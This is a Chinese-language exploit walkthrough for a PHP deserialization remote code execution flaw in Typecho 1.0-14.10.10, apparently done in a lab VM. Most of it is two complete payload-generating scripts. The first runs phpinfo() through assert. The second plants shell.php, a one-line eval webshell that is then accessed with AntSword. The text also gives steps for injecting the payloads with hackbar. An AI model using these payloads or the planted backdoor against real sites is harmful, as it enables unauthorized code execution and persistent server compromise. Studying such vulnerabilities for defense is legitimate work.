文章目录
- 执行phpinfo
- getshell
执行phpinfo
将下面这段代码复制到一个php文件,命名为typecho_1.0-14.10.10_unserialize_phpinfo.php,代码中定义的类名与typecho中的类相同,是它能识别的类:
<?php
class Typecho_Feed{
const RSS1 = 'RSS 1.0';
const RSS2 = 'RSS 2.0';
const ATOM1 = 'ATOM 1.0';
const DATE_RFC822 = 'r';
const DATE_W3CDTF = 'c';
const EOL = "\n";
private $_type;
private $_items;
public function __construct(){
$this->_type = $this::RSS2;
$this->_items[0] = array(
'title' => '1',
'link' => '1',
'date' => 1508895132,
'category' => array(new Typecho_Request()),
'author' => new Typecho_Request(),
);
}
}
class Typecho_Request{
private $_params = array();
private $_filter = array();
public function __construct(){
$this->_params['screenName'] = 'phpinfo()';
$this->_filter[0] = 'assert';
}
}
$exp = array(
'adapter' => new Typecho_Feed(),
'prefix' => 'typecho_'
);
echo base64_encode(serialize($exp));
?>
将文件放到虚拟机C:\phpstudy_2016\WWW\unserialize的目录下,打开后可以获得它的base64编码:

在typecho主页用hackbar进行代码注入,注入成功就说明此处存在RCE漏洞:
注入成功(说明此处存在RCE漏洞,也可以尝试getshell),回显出phpinfo界面:
getshell
同上,将这段利用代码复制到php文件中:
<?php
class Typecho_Feed{
const RSS1 = 'RSS 1.0';
const RSS2 = 'RSS 2.0';
const ATOM1 = 'ATOM 1.0';
const DATE_RFC822 = 'r';
const DATE_W3CDTF = 'c';
const EOL = "\n";
private $_type;
private $_items;
public function __construct(){
$this->_type = $this::RSS2;
$this->_items[0] = array(
'title' => '1',
'link' => '1',
'date' => 1508895132,
'category' => array(new Typecho_Request()),
'author' => new Typecho_Request(),
);
}
}
class Typecho_Request{
private $_params = array();
private $_filter = array();
public function __construct(){
$this->_params['screenName'] = "fputs(fopen('shell.php', w), '<?php phpinfo();@eval(\$_REQUEST[777])?>')";
$this->_filter[0] = 'assert';
}
}
$exp = array(
'adapter' => new Typecho_Feed(),
'prefix' => 'typecho_'
);
echo base64_encode(serialize($exp));
?>
打开:
在hackbar中执行:
页面回显正常:
在typecho根目录下已经成功写入一个shell.php文件,里面包含一句话木马,并可以正常访问:


蚁剑测试连接成功:
成功获取webshell: